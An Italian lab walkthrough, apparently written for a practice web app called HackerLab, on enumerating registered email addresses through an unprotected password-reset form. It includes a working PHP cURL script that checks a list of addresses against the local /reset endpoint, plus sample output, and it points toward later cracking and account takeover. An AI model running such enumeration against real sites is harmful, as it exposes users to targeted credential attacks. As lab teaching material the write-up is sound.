# Guida all’attacco Bruteforce email

# Introduzione

Questa è la guida dell’attacco di tipo **Bruteforce email**, seguendo questa guida riuscirai ad eseguire questo attacco verso HackerLab.

Questo tipo di attacco permette ad un malintenzionato di controllare se un email è presente oppure no all’interno di un sito web.

# Requisiti

* Browser (Nella guida viene utilizzato Chrome)
  + <https://support.google.com/chrome/answer/95346>
* Un linguaggio di programmazione (in questo caso PHP).

# Guida

È possibile eseguire un attacco di tipo bruteforce email ad HackerLab in quanto non sono presenti controlli verso bot (ES: Google reCAPTCHA, ..). Sfruttando quindi delle semplici richieste è possibile automatizzare attraverso un programma il controllo della presenza di una email all’interno di HackerLab, quindi in possesso di una grossa lista di email è possibile controllarle una ad una in modo da ottenere email registrate che possono poi essere craccate con altri programmi.

Per sviluppare quindi un software che permetta di automatizzare le richieste si dovrà per prima cosa simulare una richiesta, quindi si procede aprendo HackerLab ed eseguendo il recupero password attraverso l’email, questo perché quando si richiede il recupero con una email inesistente viene mostrato a schermo un messaggio di errore.

Sfruttando quindi l’utilizzo della schermata Network di Google Chrome (F12) ed abilitando la spunta “Preserve log” in modo da mantenere lo storico di tutte le richieste



Figura 1 Simulazione della richiesta.

In questo caso possiamo quindi notare che la richiesta viene mandata al percorso /reset, aprendo le informazioni generali possiamo notare che la richiesta è di tipo POST, inoltre è richiesto un parametro, email che viene utilizzato per provare a richiedere una email di recupero password. Una volta eseguita la richiesta si può vedere che si viene reindirizzati alla pagina principale (127.0.0.1 nella schermata delle richieste).

Possiamo quindi procedere creando un semplice programma che esegue la richiesta tramite email del recupero password in modo automatizzato. In questo caso ho utilizzato PHP per lo sviluppo di esso.

Ho iniziato quindi definendo una costante che rappresenta il percorso al quale dovranno essere inviate le richieste:

<?php

…

**define**("URL", "http://127.0.0.1/reset");

…

Ho quindi creato una funzione per richiedere il recupero password ad una determinata email, il tipo di ritorno di questa funzione è un valore booleano. True se l’email è stata inviata (quindi esistente) altrimenti false:

…

**function** exists(**$email**) {

**$ch** = **curl_init**();

**curl_setopt**(**$ch**, **CURLOPT_URL**, URL);

**curl_setopt**(**$ch**, **CURLOPT_RETURNTRANSFER**, 1);

// Imposto i campi richiesti dal percorso /reset

**curl_setopt**(**$ch**, **CURLOPT_POSTFIELDS**, "email=**$email**");

// Metodo POST

**curl_setopt**(**$ch**, **CURLOPT_POST**, 1);

// Imposto a curl di seguire i redirect

**curl_setopt**(**$ch**, **CURLOPT_FOLLOWLOCATION**, true);

**curl_setopt**(**$ch**, **CURLOPT_COOKIEFILE**, "");

**$result** = **curl_exec**(**$ch**);

**curl_close**(**$ch**);

**unset**(**$ch**);

// Controllo se è presente un errore oppure no.

**if**(**strpos**(**$result**, "Account inesistente!") !== false) {

**return** false;

}

**return** true;

}

…

Ho scritto del codice che permette di leggere un file chiamato “emails.txt” nel quale verranno salvate tutte le email da controllare una ad una e di chiamare la funzione per controllarne l’esistenza.

ES del contenuto del file “emails.txt”:

…

prova@email.com

test@email.com

…

Il codice è il seguente:

…

**$emails** = **explode**("\n", **file_get_contents**("emails.txt"));

**$emailsCount** = **count**(**$emails**);

**echo** "[i] Caricate **$emailsCount** emails!".**PHP_EOL**;

**foreach** (**$emails** **as** **$number** => **$email**) {

**echo** "[-] Email ".**str_pad**(**$email**, 40, " ", **STR_PAD_BOTH**)." -> ";

**if** (exists(**$email**)) {

**echo** "REGISTRATA!";

} **else** {

**echo** "INESISTENTE!";

}

**echo** " (**$number**/**$emailsCount**)".**PHP_EOL**;

}

…

Eseguendo quindi lo script su una lista di email ho ottenuto questo risultato:

[i] Dimostrazione di email checker di HackerLab

[i] Autore: Filippo Finke

[i] Caricate 32 emails!

[-] Email gerry.lillie@hackerlab.ch -> **INESISTENTE**! (0/32)

[-] Email otha.arzate@hackerlab.ch -> **INESISTENTE**! (1/32)

[-] Email jonathon.wentworth@hackerlab.ch -> **INESISTENTE**! (2/32)

[-] Email victor.hartness@hackerlab.ch -> **INESISTENTE**! (3/32)

[-] Email allen.fenimore@hackerlab.ch -> **INESISTENTE**! (4/32)

[-] Email filippo.finke@samtrevano.ch -> **REGISTRATA**! (5/32)

[-] Email darius.hollaway@hackerlab.ch -> **INESISTENTE**! (6/32)

[-] Email glenn.wallis@hackerlab.ch -> **INESISTENTE**! (7/32)

Dall’output del programma possiamo quindi notare che l’email [filippo.finke@samtrevano.ch](mailto:filippo.finke@samtrevano.ch) è registrata all’interno di HackerLab.

Grazie a questo programma e altre vulnerabilità è quindi possibile riuscire ad avere accesso completo all’account in questione.